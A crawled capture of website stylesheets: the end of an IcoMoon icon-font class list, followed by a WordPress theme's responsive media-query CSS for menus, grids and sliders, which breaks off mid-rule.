}
.icomoon-exit-4:before {
	content: "\e321";
}
.icomoon-play-3:before {
	content: "\e322";
}
.icomoon-pause:before {
	content: "\e323";
}
.icomoon-stop:before {
	content: "\e324";
}
.icomoon-backward:before {
	content: "\e325";
}
.icomoon-forward-2:before {
	content: "\e326";
}
.icomoon-play-4:before {
	content: "\e327";
}
.icomoon-pause-2:before {
	content: "\e328";
}
.icomoon-stop-2:before {
	content: "\e329";
}
.icomoon-backward-2:before {
	content: "\e32a";
}
.icomoon-forward-3:before {
	content: "\e32b";
}
.icomoon-first:before {
	content: "\e32c";
}
.icomoon-last:before {
	content: "\e32d";
}
.icomoon-previous:before {
	content: "\e32e";
}
.icomoon-next:before {
	content: "\e32f";
}
.icomoon-eject:before {
	content: "\e330";
}
.icomoon-volume-high:before {
	content: "\e331";
}
.icomoon-volume-medium:before {
	content: "\e332";
}
.icomoon-volume-low:before {
	content: "\e333";
}
.icomoon-volume-mute:before {
	content: "\e334";
}
.icomoon-volume-mute-2:before {
	content: "\e335";
}
.icomoon-volume-increase:before {
	content: "\e336";
}
.icomoon-volume-decrease:before {
	content: "\e337";
}
.icomoon-volume-high-2:before {
	content: "\e338";
}
.icomoon-volume-medium-2:before {
	content: "\e339";
}
.icomoon-volume-low-2:before {
	content: "\e33a";
}
.icomoon-volume-mute-3:before {
	content: "\e33b";
}
.icomoon-volume-mute-4:before {
	content: "\e33c";
}
.icomoon-volume-increase-2:before {
	content: "\e33d";
}
.icomoon-volume-decrease-2:before {
	content: "\e33e";
}
.icomoon-volume5:before {
	content: "\e33f";
}
.icomoon-volume4:before {
	content: "\e340";
}
.icomoon-volume3:before {
	content: "\e341";
}
.icomoon-volume2:before {
	content: "\e342";
}
.icomoon-volume1:before {
	content: "\e343";
}
.icomoon-volume0:before {
	content: "\e344";
}
.icomoon-volume-mute-5:before {
	content: "\e345";
}
.icomoon-volume-mute-6:before {
	content: "\e346";
}
.icomoon-loop:before {
	content: "\e347";
}
.icomoon-loop-2:before {
	content: "\e348";
}
.icomoon-loop-3:before {
	content: "\e349";
}
.icomoon-loop-4:before {
	content: "\e34a";
}
.icomoon-loop-5:before {
	content: "\e34b";
}
.icomoon-shuffle:before {
	content: "\e34c";
}
.icomoon-shuffle-2:before {
	content: "\e34d";
}
.icomoon-wave:before {
	content: "\e34e";
}
.icomoon-wave-2:before {
	content: "\e34f";
}
.icomoon-arrow-first:before {
	content: "\e350";
}
.icomoon-arrow-right:before {
	content: "\e351";
}
.icomoon-arrow-up:before {
	content: "\e352";
}
.icomoon-arrow-right-2:before {
	content: "\e353";
}
.icomoon-arrow-down:before {
	content: "\e354";
}
.icomoon-arrow-left:before {
	content: "\e355";
}
.icomoon-arrow-up-2:before {
	content: "\e356";
}
.icomoon-arrow-right-3:before {
	content: "\e357";
}
.icomoon-arrow-down-2:before {
	content: "\e358";
}
.icomoon-arrow-left-2:before {
	content: "\e359";
}
.icomoon-arrow-up-left:before {
	content: "\e35a";
}
.icomoon-arrow-up-3:before {
	content: "\e35b";
}
.icomoon-arrow-up-right:before {
	content: "\e35c";
}
.icomoon-arrow-right-4:before {
	content: "\e35d";
}
.icomoon-arrow-down-right:before {
	content: "\e35e";
}
.icomoon-arrow-down-3:before {
	content: "\e35f";
}
.icomoon-arrow-down-left:before {
	content: "\e360";
}
.icomoon-arrow-left-3:before {
	content: "\e361";
}
.icomoon-arrow-up-left-2:before {
	content: "\e362";
}
.icomoon-arrow-up-4:before {
	content: "\e363";
}
.icomoon-arrow-up-right-2:before {
	content: "\e364";
}
.icomoon-arrow-right-5:before {
	content: "\e365";
}
.icomoon-arrow-down-right-2:before {
	content: "\e366";
}
.icomoon-arrow-down-4:before {
	content: "\e367";
}
.icomoon-arrow-down-left-2:before {
	content: "\e368";
}
.icomoon-arrow-left-4:before {
	content: "\e369";
}
.icomoon-arrow-up-left-3:before {
	content: "\e36a";
}
.icomoon-arrow-up-5:before {
	content: "\e36b";
}
.icomoon-arrow-up-right-3:before {
	content: "\e36c";
}
.icomoon-arrow-right-6:before {
	content: "\e36d";
}
.icomoon-arrow-down-right-3:before {
	content: "\e36e";
}
.icomoon-arrow-down-5:before {
	content: "\e36f";
}
.icomoon-arrow-down-left-3:before {
	content: "\e370";
}
.icomoon-arrow-left-5:before {
	content: "\e371";
}
.icomoon-arrow-up-left-4:before {
	content: "\e372";
}
.icomoon-arrow-up-6:before {
	content: "\e373";
}
.icomoon-arrow-up-right-4:before {
	content: "\e374";
}
.icomoon-arrow-right-7:before {
	content: "\e375";
}
.icomoon-arrow-down-right-4:before {
	content: "\e376";
}
.icomoon-arrow-down-6:before {
	content: "\e377";
}
.icomoon-arrow-down-left-4:before {
	content: "\e378";
}
.icomoon-arrow-left-6:before {
	content: "\e379";
}
.icomoon-arrow:before {
	content: "\e37a";
}
.icomoon-arrow-2:before {
	content: "\e37b";
}
.icomoon-arrow-3:before {
	content: "\e37c";
}
.icomoon-arrow-4:before {
	content: "\e37d";
}
.icomoon-arrow-5:before {
	content: "\e37e";
}
.icomoon-arrow-6:before {
	content: "\e37f";
}
.icomoon-arrow-7:before {
	content: "\e380";
}
.icomoon-arrow-8:before {
	content: "\e381";
}
.icomoon-arrow-up-left-5:before {
	content: "\e382";
}
.icomoon-arrow-square:before {
	content: "\e383";
}
.icomoon-arrow-up-right-5:before {
	content: "\e384";
}
.icomoon-arrow-right-8:before {
	content: "\e385";
}
.icomoon-arrow-down-right-5:before {
	content: "\e386";
}
.icomoon-arrow-down-7:before {
	content: "\e387";
}
.icomoon-arrow-down-left-5:before {
	content: "\e388";
}
.icomoon-arrow-left-7:before {
	content: "\e389";
}
.icomoon-arrow-up-7:before {
	content: "\e38a";
}
.icomoon-arrow-right-9:before {
	content: "\e38b";
}
.icomoon-arrow-down-8:before {
	content: "\e38c";
}
.icomoon-arrow-left-8:before {
	content: "\e38d";
}
.icomoon-arrow-up-8:before {
	content: "\e38e";
}
.icomoon-arrow-right-10:before {
	content: "\e38f";
}
.icomoon-arrow-bottom:before {
	content: "\e390";
}
.icomoon-arrow-left-9:before {
	content: "\e391";
}
.icomoon-arrow-up-left-6:before {
	content: "\e392";
}
.icomoon-arrow-up-9:before {
	content: "\e393";
}
.icomoon-arrow-up-right-6:before {
	content: "\e394";
}
.icomoon-arrow-right-11:before {
	content: "\e395";
}
.icomoon-arrow-down-right-6:before {
	content: "\e396";
}
.icomoon-arrow-down-9:before {
	content: "\e397";
}
.icomoon-arrow-down-left-6:before {
	content: "\e398";
}
.icomoon-arrow-left-10:before {
	content: "\e399";
}
.icomoon-arrow-up-left-7:before {
	content: "\e39a";
}
.icomoon-arrow-up-10:before {
	content: "\e39b";
}
.icomoon-arrow-up-right-7:before {
	content: "\e39c";
}
.icomoon-arrow-right-12:before {
	content: "\e39d";
}
.icomoon-arrow-down-right-7:before {
	content: "\e39e";
}
.icomoon-arrow-down-10:before {
	content: "\e39f";
}
.icomoon-arrow-down-left-7:before {
	content: "\e3a0";
}
.icomoon-arrow-left-11:before {
	content: "\e3a1";
}
.icomoon-arrow-up-11:before {
	content: "\e3a2";
}
.icomoon-arrow-right-13:before {
	content: "\e3a3";
}
.icomoon-arrow-down-11:before {
	content: "\e3a4";
}
.icomoon-arrow-left-12:before {
	content: "\e3a5";
}
.icomoon-arrow-up-12:before {
	content: "\e3a6";
}
.icomoon-arrow-right-14:before {
	content: "\e3a7";
}
.icomoon-arrow-down-12:before {
	content: "\e3a8";
}
.icomoon-arrow-left-13:before {
	content: "\e3a9";
}
.icomoon-arrow-up-13:before {
	content: "\e3aa";
}
.icomoon-arrow-right-15:before {
	content: "\e3ab";
}
.icomoon-arrow-down-13:before {
	content: "\e3ac";
}
.icomoon-arrow-left-14:before {
	content: "\e3ad";
}
.icomoon-arrow-up-14:before {
	content: "\e3ae";
}
.icomoon-arrow-right-16:before {
	content: "\e3af";
}
.icomoon-arrow-down-14:before {
	content: "\e3b0";
}
.icomoon-arrow-left-15:before {
	content: "\e3b1";
}
.icomoon-arrow-up-15:before {
	content: "\e3b2";
}
.icomoon-arrow-right-17:before {
	content: "\e3b3";
}
.icomoon-arrow-down-15:before {
	content: "\e3b4";
}
.icomoon-arrow-left-16:before {
	content: "\e3b5";
}
.icomoon-arrow-up-16:before {
	content: "\e3b6";
}
.icomoon-arrow-right-18:before {
	content: "\e3b7";
}
.icomoon-arrow-down-16:before {
	content: "\e3b8";
}
.icomoon-arrow-left-17:before {
	content: "\e3b9";
}
.icomoon-menu-10:before {
	content: "\e3ba";
}
.icomoon-menu-11:before {
	content: "\e3bb";
}
.icomoon-menu-close:before {
	content: "\e3bc";
}
.icomoon-menu-close-2:before {
	content: "\e3bd";
}
.icomoon-enter-4:before {
	content: "\e3be";
}
.icomoon-enter-5:before {
	content: "\e3bf";
}
.icomoon-esc:before {
	content: "\e3c0";
}
.icomoon-backspace:before {
	content: "\e3c1";
}
.icomoon-backspace-2:before {
	content: "\e3c2";
}
.icomoon-backspace-3:before {
	content: "\e3c3";
}
.icomoon-tab:before {
	content: "\e3c4";
}
.icomoon-transmission:before {
	content: "\e3c5";
}
.icomoon-transmission-2:before {
	content: "\e3c6";
}
.icomoon-sort:before {
	content: "\e3c7";
}
.icomoon-sort-2:before {
	content: "\e3c8";
}
.icomoon-key-keyboard:before {
	content: "\e3c9";
}
.icomoon-key-A:before {
	content: "\e3ca";
}
.icomoon-key-up:before {
	content: "\e3cb";
}
.icomoon-key-right:before {
	content: "\e3cc";
}
.icomoon-key-down:before {
	content: "\e3cd";
}
.icomoon-key-left:before {
	content: "\e3ce";
}
.icomoon-command:before {
	content: "\e3cf";
}
.icomoon-checkbox-checked:before {
	content: "\e3d0";
}
.icomoon-checkbox-unchecked:before {
	content: "\e3d1";
}
.icomoon-square:before {
	content: "\e3d2";
}
.icomoon-checkbox-partial:before {
	content: "\e3d3";
}
.icomoon-checkbox:before {
	content: "\e3d4";
}
.icomoon-checkbox-unchecked-2:before {
	content: "\e3d5";
}
.icomoon-checkbox-partial-2:before {
	content: "\e3d6";
}
.icomoon-checkbox-checked-2:before {
	content: "\e3d7";
}
.icomoon-checkbox-unchecked-3:before {
	content: "\e3d8";
}
.icomoon-checkbox-partial-3:before {
	content: "\e3d9";
}
.icomoon-radio-checked:before {
	content: "\e3da";
}
.icomoon-radio-unchecked:before {
	content: "\e3db";
}
.icomoon-circle:before {
	content: "\e3dc";
}
.icomoon-circle-2:before {
	content: "\e3dd";
}
.icomoon-crop:before {
	content: "\e3de";
}
.icomoon-crop-2:before {
	content: "\e3df";
}
.icomoon-vector:before {
	content: "\e3e0";
}
.icomoon-rulers:before {
	content: "\e3e1";
}
.icomoon-scissors:before {
	content: "\e3e2";
}
.icomoon-scissors-2:before {
	content: "\e3e3";
}
.icomoon-scissors-3:before {
	content: "\e3e4";
}
.icomoon-filter:before {
	content: "\e3e5";
}
.icomoon-filter-2:before {
	content: "\e3e6";
}
.icomoon-filter-3:before {
	content: "\e3e7";
}
.icomoon-filter-4:before {
	content: "\e3e8";
}
.icomoon-font:before {
	content: "\e3e9";
}
.icomoon-font-size:before {
	content: "\e3ea";
}
.icomoon-type:before {
	content: "\e3eb";
}
.icomoon-text-height:before {
	content: "\e3ec";
}
.icomoon-text-width:before {
	content: "\e3ed";
}
.icomoon-height:before {
	content: "\e3ee";
}
.icomoon-width:before {
	content: "\e3ef";
}
.icomoon-bold:before {
	content: "\e3f0";
}
.icomoon-underline:before {
	content: "\e3f1";
}
.icomoon-italic:before {
	content: "\e3f2";
}
.icomoon-strikethrough:before {
	content: "\e3f3";
}
.icomoon-strikethrough-2:before {
	content: "\e3f4";
}
.icomoon-font-size-2:before {
	content: "\e3f5";
}
.icomoon-bold-2:before {
	content: "\e3f6";
}
.icomoon-underline-2:before {
	content: "\e3f7";
}
.icomoon-italic-2:before {
	content: "\e3f8";
}
.icomoon-strikethrough-3:before {
	content: "\e3f9";
}
.icomoon-omega:before {
	content: "\e3fa";
}
.icomoon-sigma:before {
	content: "\e3fb";
}
.icomoon-nbsp:before {
	content: "\e3fc";
}
.icomoon-page-break:before {
	content: "\e3fd";
}
.icomoon-page-break-2:before {
	content: "\e3fe";
}
.icomoon-superscript:before {
	content: "\e3ff";
}
.icomoon-subscript:before {
	content: "\e400";
}
.icomoon-superscript-2:before {
	content: "\e401";
}
.icomoon-subscript-2:before {
	content: "\e402";
}
.icomoon-text-color:before {
	content: "\e403";
}
.icomoon-highlight:before {
	content: "\e404";
}
.icomoon-pagebreak:before {
	content: "\e405";
}
.icomoon-clear-formatting:before {
	content: "\e406";
}
.icomoon-table:before {
	content: "\e407";
}
.icomoon-table-2:before {
	content: "\e408";
}
.icomoon-insert-template:before {
	content: "\e409";
}
.icomoon-pilcrow:before {
	content: "\e40a";
}
.icomoon-left-to-right:before {
	content: "\e40b";
}
.icomoon-right-to-left:before {
	content: "\e40c";
}
.icomoon-paragraph-left:before {
	content: "\e40d";
}
.icomoon-paragraph-center:before {
	content: "\e40e";
}
.icomoon-paragraph-right:before {
	content: "\e40f";
}
.icomoon-paragraph-justify:before {
	content: "\e410";
}
.icomoon-paragraph-left-2:before {
	content: "\e411";
}
.icomoon-paragraph-center-2:before {
	content: "\e412";
}
.icomoon-paragraph-right-2:before {
	content: "\e413";
}
.icomoon-paragraph-justify-2:before {
	content: "\e414";
}
.icomoon-indent-increase:before {
	content: "\e415";
}
.icomoon-indent-decrease:before {
	content: "\e416";
}
.icomoon-paragraph-left-3:before {
	content: "\e417";
}
.icomoon-paragraph-center-3:before {
	content: "\e418";
}
.icomoon-paragraph-right-3:before {
	content: "\e419";
}
.icomoon-paragraph-justify-3:before {
	content: "\e41a";
}
.icomoon-indent-increase-2:before {
	content: "\e41b";
}
.icomoon-indent-decrease-2:before {
	content: "\e41c";
}
.icomoon-share:before {
	content: "\e41d";
}
.icomoon-new-tab:before {
	content: "\e41e";
}
.icomoon-new-tab-2:before {
	content: "\e41f";
}
.icomoon-popout:before {
	content: "\e420";
}
.icomoon-embed:before {
	content: "\e421";
}
.icomoon-code:before {
	content: "\e422";
}
.icomoon-console:before {
	content: "\e423";
}
.icomoon-seven-segment-0:before {
	content: "\e424";
}
.icomoon-seven-segment-1:before {
	content: "\e425";
}
.icomoon-seven-segment-2:before {
	content: "\e426";
}
.icomoon-seven-segment-3:before {
	content: "\e427";
}
.icomoon-seven-segment-4:before {
	content: "\e428";
}
.icomoon-seven-segment-5:before {
	content: "\e429";
}
.icomoon-seven-segment-6:before {
	content: "\e42a";
}
.icomoon-seven-segment-7:before {
	content: "\e42b";
}
.icomoon-seven-segment-8:before {
	content: "\e42c";
}
.icomoon-seven-segment-9:before {
	content: "\e42d";
}
.icomoon-share-2:before {
	content: "\e42e";
}
.icomoon-share-3:before {
	content: "\e42f";
}
.icomoon-mail:before {
	content: "\e430";
}
.icomoon-mail-2:before {
	content: "\e431";
}
.icomoon-mail-3:before {
	content: "\e432";
}
.icomoon-mail-4:before {
	content: "\e433";
}
.icomoon-google:before {
	content: "\e434";
}
.icomoon-google-plus:before {
	content: "\e435";
}
.icomoon-google-plus-2:before {
	content: "\e436";
}
.icomoon-google-plus-3:before {
	content: "\e437";
}
.icomoon-google-plus-4:before {
	content: "\e438";
}
.icomoon-google-drive:before {
	content: "\e439";
}
.icomoon-facebook:before {
	content: "\e43a";
}
.icomoon-facebook-2:before {
	content: "\e43b";
}
.icomoon-facebook-3:before {
	content: "\e43c";
}
.icomoon-facebook-4:before {
	content: "\e43d";
}
.icomoon-instagram:before {
	content: "\e43e";
}
.icomoon-twitter:before {
	content: "\e43f";
}
.icomoon-twitter-2:before {
	content: "\e440";
}
.icomoon-twitter-3:before {
	content: "\e441";
}
.icomoon-feed-2:before {
	content: "\e442";
}
.icomoon-feed-3:before {
	content: "\e443";
}
.icomoon-feed-4:before {
	content: "\e444";
}
.icomoon-youtube:before {
	content: "\e445";
}
.icomoon-youtube-2:before {
	content: "\e446";
}
.icomoon-vimeo:before {
	content: "\e447";
}
.icomoon-vimeo2:before {
	content: "\e448";
}
.icomoon-vimeo-2:before {
	content: "\e449";
}
.icomoon-lanyrd:before {
	content: "\e44a";
}
.icomoon-flickr:before {
	content: "\e44b";
}
.icomoon-flickr-2:before {
	content: "\e44c";
}
.icomoon-flickr-3:before {
	content: "\e44d";
}
.icomoon-flickr-4:before {
	content: "\e44e";
}
.icomoon-picassa:before {
	content: "\e44f";
}
.icomoon-picassa-2:before {
	content: "\e450";
}
.icomoon-dribbble:before {
	content: "\e451";
}
.icomoon-dribbble-2:before {
	content: "\e452";
}
.icomoon-dribbble-3:before {
	content: "\e453";
}
.icomoon-forrst:before {
	content: "\e454";
}
.icomoon-forrst-2:before {
	content: "\e455";
}
.icomoon-deviantart:before {
	content: "\e456";
}
.icomoon-deviantart-2:before {
	content: "\e457";
}
.icomoon-steam:before {
	content: "\e458";
}
.icomoon-steam-2:before {
	content: "\e459";
}
.icomoon-github:before {
	content: "\e45a";
}
.icomoon-github-2:before {
	content: "\e45b";
}
.icomoon-github-3:before {
	content: "\e45c";
}
.icomoon-github-4:before {
	content: "\e45d";
}
.icomoon-github-5:before {
	content: "\e45e";
}
.icomoon-wordpress:before {
	content: "\e45f";
}
.icomoon-wordpress-2:before {
	content: "\e460";
}
.icomoon-joomla:before {
	content: "\e461";
}
.icomoon-blogger:before {
	content: "\e462";
}
.icomoon-blogger-2:before {
	content: "\e463";
}
.icomoon-tumblr:before {
	content: "\e464";
}
.icomoon-tumblr-2:before {
	content: "\e465";
}
.icomoon-yahoo:before {
	content: "\e466";
}
.icomoon-tux:before {
	content: "\e467";
}
.icomoon-apple:before {
	content: "\e468";
}
.icomoon-finder:before {
	content: "\e469";
}
.icomoon-android:before {
	content: "\e46a";
}
.icomoon-windows:before {
	content: "\e46b";
}
.icomoon-windows8:before {
	content: "\e46c";
}
.icomoon-soundcloud:before {
	content: "\e46d";
}
.icomoon-soundcloud-2:before {
	content: "\e46e";
}
.icomoon-skype:before {
	content: "\e46f";
}
.icomoon-reddit:before {
	content: "\e470";
}
.icomoon-linkedin:before {
	content: "\e471";
}
.icomoon-lastfm:before {
	content: "\e472";
}
.icomoon-lastfm-2:before {
	content: "\e473";
}
.icomoon-delicious:before {
	content: "\e474";
}
.icomoon-stumbleupon:before {
	content: "\e475";
}
.icomoon-stumbleupon-2:before {
	content: "\e476";
}
.icomoon-stackoverflow:before {
	content: "\e477";
}
.icomoon-pinterest:before {
	content: "\e478";
}
.icomoon-pinterest-2:before {
	content: "\e479";
}
.icomoon-xing:before {
	content: "\e47a";
}
.icomoon-xing-2:before {
	content: "\e47b";
}
.icomoon-flattr:before {
	content: "\e47c";
}
.icomoon-foursquare:before {
	content: "\e47d";
}
.icomoon-foursquare-2:before {
	content: "\e47e";
}
.icomoon-paypal:before {
	content: "\e47f";
}
.icomoon-paypal-2:before {
	content: "\e480";
}
.icomoon-paypal-3:before {
	content: "\e481";
}
.icomoon-yelp:before {
	content: "\e482";
}
.icomoon-libreoffice:before {
	content: "\e483";
}
.icomoon-file-pdf:before {
	content: "\e484";
}
.icomoon-file-openoffice:before {
	content: "\e485";
}
.icomoon-file-word:before {
	content: "\e486";
}
.icomoon-file-excel:before {
	content: "\e487";
}
.icomoon-file-zip:before {
	content: "\e488";
}
.icomoon-file-powerpoint:before {
	content: "\e489";
}
.icomoon-file-xml:before {
	content: "\e48a";
}
.icomoon-file-css:before {
	content: "\e48b";
}
.icomoon-html5:before {
	content: "\e48c";
}
.icomoon-html5-2:before {
	content: "\e48d";
}
.icomoon-css3:before {
	content: "\e48e";
}
.icomoon-chrome:before {
	content: "\e48f";
}
.icomoon-firefox:before {
	content: "\e490";
}
.icomoon-IE:before {
	content: "\e491";
}
.icomoon-opera:before {
	content: "\e492";
}
.icomoon-IcoMoon:before {
	content: "\e493";
}
.icomoon-safari:before {
	content: "\e494";
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=
body_size: 3603
content:
@media only screen and (min-width: 1000px){
	.b960 .fullwidthbanner-container .fullwidthabanner {
	margin-bottom: -7px;
	}
	.b960 .wrapper.top-slider {
		height: auto !Important;
	}
	.post-area {
		z-index: 2;
	}
}
@media only screen and (max-width: 1200px){
.container {
	padding-left: 20px !important;
	padding-right: 20px !important;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.page-header .menu-bg > .container {
padding: 0 !important;
}
.teaser.small {
	height: auto;
	border-radius: 1020px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

	.teaser.style3 h2 {
	width: 80%;
	margin-top: -5px;
	margin-left: 10%;
	}
	.teaser.style4 header {
	/*position: absolute;*/
	/*bottom: -30px;*/
	}
	.teaser {
	width: 96%;
	height: auto;
	margin-bottom: 30px;
border-radius: 500px;
	}
	.teaser > img, .teaser div > img {
	border-radius: 500px;
	height: auto;
	}
	.teaser.style2 header {
	/*border-radius: 0 0 50% 50%;*/
	}
	.teaser.style3 header {
	padding-top: 35%;
	}
	.teaser.style1 header {
	border-radius: 500px;
	}
	.widget_recent_posts_2-fac .date {
		margin-left: 15%;
	}
	.rev_slider {
		margin-bottom: -7px;
	}
}
@media only screen and (max-width: 959px){
	.why-choose-us .grid_3 {
		width: 47.5%;
	}
	footer .container .grid_3 {
		width: 47.5%;
	}
	.post-area.grid_6 {
		width: 97.5%;
	}
	.post-area.grid_9 {
	  width: 72.5% !Important;
	}
	.padding-0_34per_0_0 {
		padding-right: 0;
	}
/*	.left-sidebar.grid_3 {
		width: 97.5%
	}*/
	/*.right-sidebar.grid_3 {
		width: 97.5%
	}*/
	.menu>li>a {
		padding: 0 10px;
	}
	.widget_recent_posts_2-fac .date {
		margin-left: 17%;
	}
	.widget_out_stuff2 .item-con-t1 header h2 {
	font-size: 18px;
	}
	.widget_out_stuff2 .item-con-t1 header p {
	margin-top: 5px;
	line-height: 1;
	}
	body.woocommerce ul.products li.product:nth-child(2n+2), body.woocommerce-page ul.products li.product:nth-child(2n+2) {
	margin-right: 0;
	}
	body.woocommerce ul.products li.product:nth-child(3n+3), body.woocommerce-page ul.products li.product:nth-child(3n+3) {
	margin-right: 3.8%;
	}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
		width: 47.5%;
	}
.headerstyle2 .menu li > span {
	right: -10px;
}
}
@media only screen and (max-width: 767px){
.headerstyle2 div.wrapper.menu-bg.transparent {
	margin-bottom:0;
}
.wrapper.transparent-content {
	margin-top:0;
}
.top-slider-content {
position: relative;
}
.white-text {
font-size: 11px !important;
width: 60%;
}
.extrabold55 {
font-size: 12px !important;
}
.light80 {
font-size: 19px !important;
}
	.column_post {
	width: 47.5%;
	}
	.three-plates .plate {
		width: 100% !important;
	}
	.three-plates .plate:hover {
		background: #a7acaf;
	}
	.three-plates .plate .alpha,
	.three-plates .plate .omega {
		display: none;
	}
	.three-plates .plate .separator {
		position: absolute;
		top: 0;
		left: 0;
		height: 1px;
		width: 100%;
		background: #717476;
		border-bottom: solid 1px #babec1;
	}
	.three-plates .plate .separator div{
		position: absolute;
		top: 7px;
		left: 50%;
		height:8px;
		width: 15px;
		margin-left:-7px;
		background-image: url(../img/sprite.png);
		background-position: -8px 0;
	}
	.three-plates .plate:first-child .separator{
		display: none;
	}
	.advantages .grid_4 {
		width: 47.5%;
	}
	.grid_1, .grid_2, .grid_4, .grid_5, .grid_6 {
		width: 47.5% !Important;
		margin-bottom: 10px;
	}
	.grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
		width: 97.5% !Important;
		margin-bottom: 10px;
	}
	.widget_more_info h2 {
	font-size: 19px;
	padding: 20px;
	margin-bottom: 110px;
	}
	.widget_more_info span {
	position: absolute;
	right: 39%;
	bottom: 30px;
	top: auto;
	}
    .tab-nav li a {
        padding: 9px 25px;
    }

 .theme-one-fourth {
		width: 45%;
		margin-right: 5%;
	}

.flexslider-posts-slider.images-slider .flex-direction-nav {
top: 32%;
}

.widget_recent_posts_2-container .slides > li {
padding-right: 12px;
}
.extended-pricing-table div.column, .price-cell,
.extended-pricing-table div.column.featured,
.simple-pricing-table div.column, .price-cell,
.simple-pricing-table div.column.featured {
width: 47.5%;
margin: 0 2% 20px 0 !important;
}

.extended-pricing-table div.column.features-list,
.simple-pricing-table div.column.features-list {
width:100%;
}
.extended-pricing-table div.column.features-list .header {
	display:none;
}
.headerstyle2 .header-image.header-image-no-titlebar {
margin-top: 0;
}
.banner-inner h2 {
font-size: 20px !important;
}
.button-transparent {
padding: 5px 10px;
margin-top: -10px;
}
.tp-caption h2 {
font-size: 20px;
}
.tp-caption p {
font-size: 9px;
}
.tp-caption.transparent {
background: transparent;
margin-top: -30px !important;
}

}


@media only screen and (max-width: 767px){
.logo {
width: 205px;
margin: 0 auto;
float: none;
height: 75px;
}
.socials {
width: 100%;
text-align: center;
}
.socials li {
display: inline-block;
float: none;
margin-top: 0;
}


/*------ Mobile -----*/
.page-path {
display: none;
}
.headerstyle2 .headline h1 span {
display:none;
}
body.headerstyle2 .headline h1 {
	line-height: 54px;
}
body.headerstyle2 .page-path {
	margin-top: 0;
}
body.headerstyle2 nav {
float: left;
width: 100%;
padding-right: 50px;
}
body.headerstyle2 nav {
float: left;
width: 100%;
padding-right: 50px;
}
body.headerstyle2 .menu>li>a {
	height: 44px;
	line-height: 44px;
}
body.email.contact {
	margin-left: 0px;
}
body.headerstyle3 nav {
	float: none;
	margin: 0;
}
.absolute {
height: auto;
float: none;
}
.wrapper.header-image {
margin-top: -54px;
height: 54px;
}
.absolute.fixed .menu-bg {
position: relative;
}
.menu li {
margin: 0;
display: block;
text-align: left;
padding-left: 5px;
border: 0;
border-bottom: 1px dotted #555;
}
.menu li > span {
	display:block;
padding: 15px 20px;
right: 0px;
top: 0px;
}
.menu li:hover>a, .menu li.current_page_item>a {
color: #fff;
border: 0;
}
.menu li a {
color: rgb(187, 187, 187);
border: 0;
width: 100%;
}
.mini_logo {
display: inline;
float: none;
width: auto;
margin-right: 10px;
margin-left: 25px;
}
.menu li:hover> ul {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.menu li>ul {
position: relative;
background: transparent;
height: auto;
opacity: 1;
margin: 0 !important;
width: auto !important;
}
.menu li>ul>li>a {
background-color: #fff;
color: #BBB;
border: 0;
}
.headerstyle3 .menu, .headerstyle2 .menu {
width: 100%;
float: left;
}
.menu li>ul>li>a:hover {
background-color: #292929;
color: #fff;
border: 0;
}
.menu li:hover>a:after, .menu li.current_page_item>a:after {
display: none;
}
.menu>li:hover>a, .menu>li.current_page_item>a {
color: #fff;
border: 0;
}
.menu li>ul>li {
	border: 0;
}
.menu li>ul>li>a {
background-color: #292929;
}
.headerstyle2 .headline {
height: 55px;
}
.socials.mobile-socials {
	display:block;
}
#menu-btn {
	display: inline-block;
}
#search-icon {
	display: none;
}
.headerstyle2 .menu {
width: 100%;
}
.menu > li:first-child {
margin-left: 0px;
}
.headerstyle2 .menu li > span {
right: 15px;
top: 8px;
}
header .menu {
margin-top: 0;
float: left;
width: 100%;
overflow: hidden;
background: rgb(41, 41, 41);
height: 0;
}
header .menu.opened {
height: auto;
}
.page-header > .wrapper {
display: none;
}
div.fixed.menu-bg {
position: relative !important;
}
.menu-bg .container, .menu-bg .grid_12 {
padding: 0;
width: 100% !important;
margin:0;
}
.menu {
margin: 0;
}
.headerstyle2 .page-header > .wrapper {
display: block;
overflow: hidden;
}
.headerstyle2 .wrapper.preheader {
display: none;
}
.headerstyle2 .logo {
display: inline-block;
width: 150px;
height: 40px;
margin-left: 20px;
}
.headerstyle2 .logo img {
height: 30px !important;
opacity: 1;
}
.headerstyle2 .menu>li {
width: 100%;
padding-right: 10px;
}
.headerstyle3 .contact {
display: none;
}
.headerstyle3 .mobile-socials li {
overflow: hidden;
}
.headerstyle3 .menu-bg .container,  .headerstyle3 .menu-bg .grid_12 {
text-align: center;
padding: 0;
}
div.wrapper.menu-bg {
background: rgba(255,255,255,1);
}
.menu-bg {
background-color: #fff;
}
.menu .sub-menu li .sub-menu, .menu ul li ul li ul {
left: 10px;
}
/*---- Mobile ---*/
.page-template-template-contact-form-1-php.headerstyle2 .headline h1 {
margin-top: 0 !important;
}

.headerstyle4 .page-header .container .grid_12 {
margin: 0;
width: 100% !important;
}
.headerstyle4 .page-header .container {
padding: 0 !important;
text-align: center;
}
.headerstyle4 .page-header > .wrapper {
display: block;
}
.headerstyle4 .logo img {
height: 100% !important;
margin-top: 7.5px;
}
.headerstyle4 .logo {
width: auto;
height: 30px;
display: inline-block;
}

li.post-menu > ul >li {
width: 24.1%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
height: auto;
clear: none;
display: inline-block;
float: none;
}
.post-details {
display: none !important;
}
li.post-menu > ul >li>a>img,  li.post-menu > ul >li>a {
height: auto;
}

.headerstyle5  .page-header .wrapper.small_preheader {
display: none;
}
.headerstyle5 .page-header > .wrapper.main-menu {
display: block;
background-color: #fff;
text-align: center;
}
.wrapper.main-menu .container {
padding: 0 !important;
}

}






















@media only screen and (max-width: 639px){
	.featured-project-slider.full-width .featured-project > a:after{
display:none;
}
.wrapper.headline {
	height: auto;
}
	.gallery-container .gallery .item-con-t1 {
width: 47.4%;
}
	.column_post header a, .column_post header h2 {
	font-size: 12px;
	}
	#back_to_top {
		display:none !important;
	}
	.widget_out_stuff2 .item-con-t1 {
	width: 99.564102%;
	}
	.b1170 .container, .b960 .container {
	padding-left: 10px;
	padding-right: 10px;
	}
